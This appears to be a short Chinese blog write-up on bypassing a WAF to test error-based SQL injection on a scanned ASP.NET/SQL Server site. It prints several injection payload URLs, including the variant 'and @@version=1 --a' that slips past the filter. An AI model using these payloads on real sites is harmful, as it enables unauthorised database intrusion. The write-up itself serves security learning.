0x00 前言

確實是非常簡單,如果是新手的話,我希望能給你帶來一些思路,老鳥的話就emm...

0x01 起因



工具掃到了一個有sqlserver特性的站點



通常出現這種錯誤信息,說明該站點配置不當,錯誤信息會直接顯示,也沒用強制類型轉換的信息,那麼一般就有報錯型注入了!來檢測一下



卻出現了WAF的信息

0x02 fuzz

遇到WAF首先得先看看是什麼關鍵字觸發了攔截請求,所以我們先進行簡單的調試

http://xxxx/xxxx.aspx?xxxx=1' and --a

語法出錯是很正常的,因爲我們添加了and且後面沒任何值,所以我們可以假設語句變成了

select xxx from xxx where xxxx=1' and --a但我們發現其實並沒有觸發WAF,說明and關鍵字並沒有在過濾的列表當中,繼續嘗試



http://xxxx/xxxx.aspx?xxxx=1' and 1=1 --a

竟然觸發了WAF,經過多次調試,發現是and後面居然不能帶數字。。這樣就不會報錯了



http://xxxx/xxxx.aspx?xxxx=1' and a=1 --a

那麼再次嘗試下原來的代碼,將順序調整,成功!

http://xxxx/xxxx.aspx?xxxx=1' and @@version=1 --a